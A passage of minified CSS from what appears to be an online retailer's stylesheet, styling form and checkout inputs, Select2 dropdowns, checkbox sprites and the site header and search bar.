.form__input:focus{outline:0;border-color:transparent}.form__input--silent{border:none;background-color:transparent;font-size:1.4rem;font-family:Futura,Arial;width:67.79661%;display:inline-block;padding:.6rem 0}.payment-conditions .form__input--silent{width:100%}.form__row .form__input--silent{padding:.9rem 0 0}.form__input--checkout{padding:1.7rem 1.5rem}.form__input--checkout.open{border:.1rem solid #bababa}.form__input--textarea{float:left;width:100%;border:1px solid #5e5e5e;padding:.5rem}.form__input--textarea:focus{background:#fff;outline:1px solid #001f49;border-color:#001f49}.form__input--textarea-checkout{width:100%!important}.form__input--textarea.error{border:1px solid #b9262c}.tile--returns .form__input--textarea{height:10.5rem;width:39.5rem}.form__input--big{width:100%}.form__input--balance-chk{width:16rem!important;height:4rem}.form__input--accessibility.email,.form__input--accessibility.name,.form__input--accessibility.phone{max-width:50rem}.upcoming-redesign .form__input{padding:.9rem 1rem;border-radius:.5rem;border-color:#d8d8d8;color:#373737}.form__reset-pass{text-decoration:underline;margin-top:0;margin-bottom:2rem}.form__reset-pass:hover{text-decoration:none}.form__tooltip-content{position:static;float:left;display:inline-block;padding:0;margin-bottom:1rem;background:0 0;border:none;box-shadow:none;opacity:1;visibility:visible;position:absolute;width:100%}.form__tooltip-content .content-asset p{margin:0 0 1rem}.form__required-message{font-size:14px;font-size:1.4rem;padding-top:0;line-height:1}.payment-method-options .form__row--element{padding:2.5rem 2rem}.upcoming-redesign label{margin-bottom:.7rem!important;margin-top:1.1rem;font-size:1.4rem!important;color:#373737!important}.upcoming-redesign .requiredindicator{display:inline!important}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}#dwfrm_login input[type=number]::-webkit-inner-spin-button .parent-el-error,#dwfrm_login input[type=number]::-webkit-outer-spin-button .parent-el-error{width:100%;padding:0;transform:none}#vouchers input[type=number]::-webkit-inner-spin-button .parent-el-error,#vouchers input[type=number]::-webkit-outer-spin-button .parent-el-error{width:calc(100% + 40px);padding:0 2.5rem;transform:translate(-20px)}#vouchers input[type=number]::-webkit-inner-spin-button .parent-el-error .form__input,#vouchers input[type=number]::-webkit-outer-spin-button .parent-el-error .form__input{background-color:#ffe1e2;border:.2rem solid #bc2e35}input[type=number]::-webkit-inner-spin-button .form__selectbox--checkout,input[type=number]::-webkit-outer-spin-button .form__selectbox--checkout{margin-bottom:0;width:100%;clear:left;font-family:Futura,Arial;font-size:1.4rem}input[type=number]::-webkit-inner-spin-button .footer_form_email-signup,input[type=number]::-webkit-outer-spin-button .footer_form_email-signup{justify-content:center}input[type=number]::-webkit-inner-spin-button .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .footer_form_email-signup .form__input--footer{width:75%!important}input[type=number]::-webkit-inner-spin-button .lang-de .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-inner-spin-button .lang-fr .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .lang-de .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .lang-fr .footer_form_email-signup .form__input--footer{width:60%!important;padding-right:10px;padding-left:10px}input[type=number]::-webkit-inner-spin-button .lang-de .footer_form_email-signup .button--footer,input[type=number]::-webkit-inner-spin-button .lang-fr .footer_form_email-signup .button--footer,input[type=number]::-webkit-outer-spin-button .lang-de .footer_form_email-signup .button--footer,input[type=number]::-webkit-outer-spin-button .lang-fr .footer_form_email-signup .button--footer{padding:0 15px!important}input[type=number]::-webkit-inner-spin-button .form__select-title,input[type=number]::-webkit-outer-spin-button .form__select-title{position:relative}input[type=number]::-webkit-inner-spin-button .form__select-title:after,input[type=number]::-webkit-outer-spin-button .form__select-title:after{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat 0 0;content:'';display:block;height:.7rem;pointer-events:none;position:absolute;right:12px;top:50%;transition:all .15s ease-in-out;width:1.1rem;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}@media only screen and (min-width:768px){.form__emailgiftwrap{width:50rem}.form__gift-message{font-size:17px;font-size:1.7rem}.form__row--char-count{float:right}.form__row--date-field{width:16rem}.form__row--cb{padding-left:0}.form__row--element{width:35rem}.form__row--shadows:after,.form__row--shadows:before{content:'';display:inline-block;width:100%;height:11px;position:absolute;top:0;left:0}.form__row--shadows:before{background:url(../images/line-upper-shadow-checkout.png) no-repeat left bottom;background-size:100%}.form__row--shadows:after{background:url(../images/line-lower-shadow-checkout.png) no-repeat left bottom;background-size:100%;bottom:0;top:auto}.form__row .o-customerTitle{max-width:25rem}.upcoming-redesign .form__row .o-customerTitle{max-width:none}.form__formgroup{padding:3rem 4rem}.brochure__leftcol .form__formgroup{border:1px solid #5e5e5e}.form__formgroup--grey{background-color:#fafafa}.form__underlined{border-bottom:.1rem solid #dad6d4}.form__block{background-color:#fafafa;margin:0 5%;width:62rem}.form__input--silent{font-size:14px;font-size:1.4rem;padding:.9rem 0;width:auto}.form__input--textarea{width:50rem;float:none}.form__input--big{width:38rem}.form__input--balance-chk{width:15.7rem}.form__reset-pass{margin-bottom:0;margin-top:2rem}.form__tooltip-content{min-height:5rem;width:20.5rem;background:#fff url(../images/svg-icons/info.svg) no-repeat 10px 10px;background-size:26px 26px;border:1px solid #dad6d4;opacity:0;padding:1rem 1rem 1rem 5rem;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-moz-box-shadow:0 1px 5px rgba(0,0,0,.2);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.2);box-shadow:0 1px 5px rgba(0,0,0,.2);font-size:13px;font-size:1.3rem;-moz-transition:opacity .2s;-o-transition:opacity .2s;-webkit-transition:opacity .2s;transition:opacity .2s;visibility:hidden}.form__tooltip-content.active{opacity:1;visibility:visible;z-index:3}.form__tooltip-content.active:after,.form__tooltip-content.active:before{right:100%;top:25px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;display:block;border-width:1.5rem;margin-top:-1.5rem}.form__tooltip-content.active:after{border-color:rgba(255,255,255,0);border-right-color:#fff}.form__tooltip-content.active:before{border-color:rgba(209,202,197,0);border-right-color:#9f958f}#vouchers input[type=number]::-webkit-inner-spin-button .parent-el-error,#vouchers input[type=number]::-webkit-outer-spin-button .parent-el-error{width:calc(100% + 80px);padding:0 4rem;transform:translate(-40px)}input[type=number]::-webkit-inner-spin-button .parent-el-error .checkout-login__show-pass.account-creation,input[type=number]::-webkit-outer-spin-button .parent-el-error .checkout-login__show-pass.account-creation{bottom:13px}input[type=number]::-webkit-inner-spin-button .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .footer_form_email-signup .form__input--footer{width:100%!important}input[type=number]::-webkit-inner-spin-button .lang-de .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-inner-spin-button .lang-fr .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .lang-de .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .lang-fr .footer_form_email-signup .form__input--footer{padding:0;width:100%!important}input[type=number]::-webkit-inner-spin-button .lang-de .footer_form_email-signup .button--footer,input[type=number]::-webkit-inner-spin-button .lang-fr .footer_form_email-signup .button--footer,input[type=number]::-webkit-outer-spin-button .lang-de .footer_form_email-signup .button--footer,input[type=number]::-webkit-outer-spin-button .lang-fr .footer_form_email-signup .button--footer{padding:0!important}}@media only screen and (min-width:1366px){.form__emailgiftwrap{padding:0}}.icheckbox_minimal,.iradio_minimal{display:block;float:left;margin:0 10px 0 0;padding:0;width:20px;height:20px;background:url(../images/form-ui/minimal-tick.png) no-repeat;border:none;background-size:200px 20px;cursor:pointer}.icheckbox_minimal{background-position:0 0}.icheckbox_minimal.hover{background-position:-20px 0}.icheckbox_minimal.checked{background-position:-40px 0}.icheckbox_minimal.disabled{background-position:-60px 0;cursor:default}.icheckbox_minimal.checked.disabled{background-position:-80px 0}.iradio_minimal{background-position:-100px 0}.iradio_minimal:focus{outline:-webkit-focus-ring-color auto .5rem}.iradio_minimal.hover,span.iradio_minimal:hover{background-position:-120px 0}.iradio_minimal.checked{background-position:-140px 0}.iradio_minimal.disabled{background-position:-160px 0;cursor:default}.iradio_minimal.checked.disabled{background-position:-180px 0}.closeendedquestion{z-index:1}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;margin-left:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;white-space:nowrap!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:600;height:26px;margin-right:20px;padding-right:0}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;padding-bottom:5px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:600;height:20px;margin-right:10px;margin-top:5px;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-right:1px solid #aaa;border-top-left-radius:4px;border-bottom-left-radius:4px;color:#999;cursor:pointer;font-size:1em;font-weight:600;padding:0 4px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{background-color:#f1f1f1;color:#333;outline:0}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #000 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2{font-size:1.2rem;font-family:Futura,Arial;outline:0;color:#5f5f5f}.select2-container--default{border-radius:unset}.select2-container--default .select2-selection__placeholder{color:#5f5f5f!important}.select2-container--default .select2-selection--single{border:.1rem solid #373737;border-radius:unset;height:5rem;-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.upcoming-redesign .select2-container--default .select2-selection--single{border:.1rem solid #d8d8d8;border-radius:.5rem;height:4rem}.parent-el-error .select2-container--default .select2-selection--single{border:solid .2rem #b9262c;background-color:#ffe1e2}.select2-container--default .select2-selection--single .select2-selection__arrow b{border:none;background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat center center;width:1rem;height:1rem;right:2.5rem;left:auto;margin:0;top:50%;-moz-transform:translate(0,50%);-ms-transform:translate(0,50%);-webkit-transform:translate(0,50%);transform:translate(0,50%);-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.parent-el-error .select2-container--default .select2-selection--single .select2-selection__arrow b{background:url(../images/svg-icons/select-arrow-bottom--red.svg) no-repeat center center}.select2-container--default .select2-selection--single .select2-selection__rendered{padding:1rem 1.5rem;color:#5f5f5f}.upcoming-redesign .select2-container--default .select2-selection--single .select2-selection__rendered{padding:.5rem 1rem;text-transform:none;color:#373737;font-size:1.6rem}.parent-el-error .select2-container--default .select2-selection--single .select2-selection__rendered{color:#b9262c}.select2-container--default .select2-selection--single.select2-selection--quantity{border:.1rem solid #bababa;border-radius:.5rem;height:3.5rem;padding:0 3.4rem 0 1rem}.select2-container--default .select2-selection--single.select2-selection--quantity:focus-visible{outline:.1rem dotted #000;outline:.5rem auto -webkit-focus-ring-color}@-moz-document url-prefix(){.select2-container--default .select2-selection--single.select2-selection--quantity:focus-visible{outline:.5rem auto #000}}.select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__rendered{height:100%;line-height:3.5rem;color:#5e5e5e;padding:0;border-right:.1rem solid #5e5e5e}.cart__panel .select2-container--default .select2-selection--single.select2-selection--quantity,.pdp-main__quantity .select2-container--default .select2-selection--single.select2-selection--quantity{border:none;height:3.5rem}.cart__panel .select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__rendered,.pdp-main__quantity .select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__rendered{border-right:0}.select2-container--default .select2-results__option--selectable.select2-results__option--highlighted,.select2-container--default .select2-results__option--selected{background-color:#e8e8e8;color:#5f5f5f}.select2-container--default .select2-results__option--selectable.select2-results__option--highlightedkey{background-color:#e8e8e8;color:#5f5f5f;border:#5f5f5f .2rem solid}.select2-container--default .select2-results__option--selected{font-weight:700}.select2-container--default .select2-results__option--disabled{color:#5e5e5e}.select2-container--default .select2-selection--single.select2-selection--products-per-page,.select2-container--default .select2-selection--single.select2-selection--sortby{height:4.3rem;padding:0 2rem;border:none;border-bottom:.1rem solid #373737;border-top:.1rem solid transparent;background-color:#f5f5f5}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__rendered,.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__rendered{height:100%;padding:0;line-height:4.2rem;color:#000}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__arrow,.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__arrow{height:100%}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__arrow b,.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__arrow b{-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%);right:1.2rem}.select2-container--default .select2-selection--single.select2-selection--products-per-page{padding:0 1rem;width:6rem}.select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__arrow{height:3.5rem}.select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__arrow b{-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%);right:1.2rem}.select2-container--focus{border-color:#001f49}.select2-container--focus .select2-selection--single.select2-selection--quantity{border-color:#bababa}.select2-container--focus .select2-selection--single.select2-selection--products-per-page,.select2-container--focus .select2-selection--single.select2-selection--sortby{border-color:transparent;border-bottom-color:#bababa}.select2-container--open .select2-selection--single .select2-selection__arrow b{-moz-transform:translate(0,50%) rotate(180deg);-ms-transform:translate(0,50%) rotate(180deg);-webkit-transform:translate(0,50%) rotate(180deg);transform:translate(0,50%) rotate(180deg)}.select2-container--open .select2-selection--single.select2-selection--products-per-page .select2-selection__arrow,.select2-container--open .select2-selection--single.select2-selection--sortby .select2-selection__arrow{height:100%}.select2-container--open .select2-selection--single.select2-selection--products-per-page .select2-selection__arrow b,.select2-container--open .select2-selection--single.select2-selection--sortby .select2-selection__arrow b{-moz-transform:translate(0,-50%) rotate(180deg);-ms-transform:translate(0,-50%) rotate(180deg);-webkit-transform:translate(0,-50%) rotate(180deg);transform:translate(0,-50%) rotate(180deg)}.select2-container--open .select2-selection--single.select2-selection--quantity .select2-selection__arrow b{-moz-transform:translate(0,-50%) rotate(180deg);-ms-transform:translate(0,-50%) rotate(180deg);-webkit-transform:translate(0,-50%) rotate(180deg);transform:translate(0,-50%) rotate(180deg)}.select2-container--open.select2-container--below .select2-selection{border-bottom-color:transparent}.select2-container--open.select2-container--below .select2-selection.select2-selection--products-per-page,.select2-container--open.select2-container--below .select2-selection.select2-selection--sortby{border-color:transparent;border-bottom-color:#373737}.select2-container--open.select2-container--above .select2-selection{border-top-color:transparent}.select2-container--open.select2-container--above .select2-selection.select2-selection--products-per-page,.select2-container--open.select2-container--above .select2-selection.select2-selection--sortby{border-color:transparent;border-top-color:#373737}.select2-container--open .select2-dropdown--sortby,.select2-container--open .select2-selection--products-per-page{border:none}.select2-dropdown{border-radius:unset;background-color:#f5f5f5;border:1px solid #d8d8d8}.select2-dropdown .select2-results .select2-results__options{max-height:35rem}.select2-results__option{padding:1.8rem 1.5rem;padding:1rem;font-size:1.4rem;text-transform:none!important;color:#5f5f5f}.upcoming-redesign .select2-results__option{padding:1.1rem 1rem;font-size:1.6rem}.select2-dropdown--products-per-page .select2-results__option,.select2-dropdown--sortby .select2-results__option{padding:1.2rem 2rem;color:#000}.select2-dropdown--quantity{border:none}.select2-dropdown--quantity .select2-results .select2-results__options{max-height:initial}.select2-dropdown--quantity .select2-results .select2-results__option{padding:1.2rem 3.4rem 1.2rem 1rem;color:#5e5e5e}.select2-dropdown--quantity.select2-dropdown--below{border-bottom:.1rem solid #bababa}.select2-dropdown--quantity.select2-dropdown--above{border-top:.1rem solid #bababa}.select2-dropdown--quickview{height:3.5rem!important}.select2-container--focus .select2-dropdown--quickview{outline:.2rem solid #001f49}.select2-dropdown--quickview .select2-selection__rendered{line-height:2.1rem!important;padding:.7rem 2.5rem .7rem 1.5rem!important}.select2-dropdown--quickview .select2-selection__arrow{height:1.9rem!important}.select2-dropdown--quickview .select2-selection__arrow b{right:1.5rem!important}.select2-dropdown--quickview.error~.select2 .select2-selection{border:solid .2rem #b9262c;background-color:#ffe1e2}.select2-dropdown--quickview.error~.select2 .select2-selection__placeholder{color:#b9262c!important}.select2-dropdown--quickview.error~.select2 .select2-selection b{background:url(../images/svg-icons/select-arrow-bottom--red.svg) no-repeat center center}.select2-list--quickview .select2-results__option--disabled{text-decoration:line-through}.disabled .select2{display:none}.parent-el-error .mob-select-display-helper{background-color:#ffe1e2}.js-select2{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 1rem center!important;height:5rem;padding:1rem 1.5rem;position:relative}.upcoming-redesign .js-select2{height:4rem;color:#373737;border:1px solid #d8d8d8;border-radius:.5rem;background-color:#fff!important;text-transform:none!important}.parent-el-error .js-select2{border:solid .2rem #b9262c}.parent-el-error .js-select2:not(.select2--native-mob-options){color:#b9262c;background:#ffe1e2 url(../images/svg-icons/select-arrow-bottom--red.svg) no-repeat right 1rem center!important}.js-select2:after{display:none!important;content:''}.js-select2:focus{outline:#001f49 .1rem solid;background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 1rem center!important}.upcoming-redesign .js-select2:focus{background-color:#fff!important}.js-select2.select2-selection--products-per-page,.js-select2.select2-selection--sortby{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 1rem center!important;border-color:transparent;border-bottom-color:#000;background-color:#f5f5f5!important;padding:.5rem 1rem;background-position-x:1rem}.js-select2.select2-selection--products-per-page:hover,.js-select2.select2-selection--sortby:hover{outline:0}.js-select2.select2-selection--products-per-page:focus,.js-select2.select2-selection--sortby:focus{background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 1rem center!important;background-color:#f5f5f5!important;border-color:transparent;border-bottom-color:#000}.js-select2.select2-selection--products-per-page{height:3.2rem;width:6rem}.js-select2.select2-selection--quantity{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 1rem center!important;background-color:#fff!important;padding:0 3.4rem 0 1rem;border:.1rem solid #bababa;border-radius:.5rem;position:relative;color:#5e5e5e}.js-select2.select2-selection--quantity:focus{background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 1rem center!important}.js-select2.select2-selection--quantity:hover{outline:0}.js-select2.select2-selection--quantity+.select2-container--default{height:3.5rem}.cart__panel .js-select2.select2-selection--quantity,.js-select2.select2-selection--quantity .pdp-main__quantity{border:none;padding-right:2.4rem;height:3.3rem}.js-select2[disabled]{background-color:#eee!important}select.select2--native-mob-options{-webkit-clip-path:inherit!important;clip-path:inherit!important;clip:inherit!important;height:100%!important;width:100%!important;color:transparent}@media only screen and (min-width:768px){.select2-container--default .select2-selection--single.select2-selection--products-per-page{height:4rem}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__rendered{line-height:normal;height:unset}}@media only screen and (min-width:1024px){select.select2--native-mob-options:not(.mobile-device){-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;clip:rect(0 0 0 0)!important}.js-select2.select2-selection--products-per-page,.js-select2.select2-selection--sortby{height:4rem;line-height:normal;padding-top:0 1rem}.select2-container--default .select2-selection--single.select2-selection--sortby{height:3.5rem}.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__rendered{line-height:3.4rem}}.header{z-index:10}.active-banner-strip .header{margin-top:3.2rem}.header__customer-info,.header__promo-msg{display:none;vertical-align:middle}.header__customer-icon{width:4rem;height:4rem}.header__userpanel{max-height:100rem;overflow:hidden}.header__userpanel>.dropdown__arrow{display:none}.header__minicart{vertical-align:middle}.header__minicart>.dropdown__container{margin-top:-1.5rem}.header__minicart>.dropdown__container>.dropdown__content-container{margin-top:2.5rem}.header__top-section{z-index:4;min-height:5rem}.header__ct-logo--large{max-height:4.2rem;overflow:visible!important}.header__ct-logo--small{max-height:2rem;overflow:visible!important}.header__burger-button--front{margin-left:.3rem}.header__burger-button--close{display:none}.header__burger-button--menu{font-size:1.2rem;top:1.4rem}.header__burger-button--inner{top:-.8rem}.header__burger-button--inner::before{content:' ';top:.9rem;left:0;-moz-transition:-moz-transform .15s 0;-o-transition:-o-transform .15s 0;-webkit-transition:-webkit-transform .15s 0;transition:transform .15s 0}.header__burger-button--inner::after{content:' ';top:1.8rem;left:0}.header__burger-button--inner,.header__burger-button--inner:after,.header__burger-button--inner:before{position:absolute;width:2.5rem;height:.1rem;background-color:#001f49}.header__burger-button.is-active .header__burger-button--inner{-moz-transform:translate3d(0,6px,0) rotate(45deg);-ms-transform:translate3d(0,6px,0) rotate(45deg);-webkit-transform:translate3d(0,6px,0) rotate(45deg);transform:translate3d(0,6px,0) rotate(45deg)}.header__burger-button.is-active .header__burger-button--inner::before{transform:translate3d(0,-5px,0) rotate(-90deg)}.header__burger-button.is-active .header__burger-button--inner::after{display:none}.header__links--left{display:none}.header__search-suggest{padding:.1rem 1rem}.header__search-suggest:focus{outline:0}.header__search-suggest::placeholder{color:#696969;opacity:1}.header__search{top:5rem;z-index:2;display:none;padding:.9rem 1.4rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09);background:#fff;border-bottom:.1rem solid #f2f2f2}.header__search .input-box__button:focus{outline:-webkit-focus-ring-color auto .5rem}.header__search.visible{display:block}.header__search--field-container{border-radius:.5rem;background-color:#fff;flex-grow:1}.header__search--field-container .icon-search{width:2.4rem;height:2.4rem;transform:scale(1.2);margin-left:.5rem}.header__search-suggestions{width:calc(100% - 80px);left:2rem;border-radius:0 0 .5rem .5rem;top:9rem;z-index:6}.header__customer{position:inherit}.header__minicart.active>.minicart__content{max-height:100rem;visibility:visible}.header__customer.active>.header__userpanel{display:block!important}.header--sticky{position:fixed!important;top:0;width:100%;z-index:21}.tab-hide{left:-99999.9rem;top:3.5rem;background:#116a60;padding:.3rem 1rem;z-index:999}.tab-hide:focus-within{box-shadow:0 0 2 #666;left:4rem}.tab-hide__link:focus{box-shadow:none}.tab-hide__mobile-accessibility-policy-helper{opacity:0;position:absolute;top:0;left:0;width:.1rem;height:.1rem}.header--wrapper{min-height:5rem}.sticky-header-body-padding .header--wrapper.active-banner-strip{min-height:8.2rem}.homepage .header--wrapper{min-height:9rem}.homepage .header--wrapper.active-banner-strip{min-height:9rem}.sticky-header-body-padding .homepage .header--wrapper.active-banner-strip{min-height:12.2rem}@media only screen and (min-width:768px){.header__search-suggestions{width:calc(100% - 40px)}.service-banner{height:3.1rem}.service-banner__wrapper{border-bottom:1px solid rgba(55,55,55,.2);z-index:11}.service-banner__carousel{max-height:3.1rem;overflow:hidden;opacity:0;visibility:hidden}.service-banner__carousel.slick-initialized{opacity:1;visibility:visible}.service-banner__carousel[data-display-carousel-arrows=true] .slick-list{margin:0 3rem}.service-banner__carousel .slick-slide{height:3.1rem!important}.service-banner__carousel .slick-slide img{max-height:3.1rem!important;width:auto}.service-banner__carousel .slick-next,.service-banner__carousel .slick-prev{outline-offset:-.1rem}.service-banner__carousel .slick-next span,.service-banner__carousel .slick-prev span{z-index:-1}.service-banner__carousel .slick-next{right:0}.service-banner__carousel .slick-prev{left:0}.service-banner__carousel .slick-next__icon::before,.service-banner__carousel .slick-prev__icon::before{padding:1.6rem}.service-banner__carousel .slick-next__icon::after,.service-banner__carousel .slick-prev__icon::after{padding:.4rem}}@media only screen and (min-width:1024px){.homepage .header--wrapper{min-height:9rem}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.active-banner-strip .header{margin-top:0}.header__top-section{padding:0 0!important;height:6rem;box-shadow:0 .8rem .8rem -.3rem rgba(0,0,0,.09)}.header__ct-logo{max-height:6rem}.header__ct-logo-img{max-height:4.2rem}.header__burger-menu-wrap{display:none}.header__links--left{display:block}.header__promo-msg{display:block;min-height:1.6rem;width:100%}.header__customer-create{display:none!important}.header__customer-info{display:inline-block}.header__customer-info__title{display:none}.header__customer-info 